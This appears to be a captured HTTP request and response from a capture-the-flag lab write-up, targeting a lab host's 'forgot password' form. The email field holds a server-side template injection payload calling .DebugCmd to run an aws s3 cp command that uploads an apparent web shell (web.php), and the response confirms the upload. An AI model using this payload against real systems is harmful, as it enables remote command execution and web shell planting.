 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://10.10.11.113:8080
10 Connection: keep-alive
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email={{ .DebugCmd "aws s3 cp /tmp/web s3://website/web.php" }}
Response
Pretty Raw Hex Render \n
18 <title>
Hacking eSports | Forgot Password
</title>
19 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" rel="
stylesheet" id="bootstrap-css">
20 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js">
</script>
21 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email
" class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: Completed 35 Bytes/35 Bytes (1.1
KiB/s) with 1 file(s) remainingupload:
../../tmp/web to s3://website/web.php
41
42
43 <button class="btn btn-primary btn-lg btn-block
" type="submit">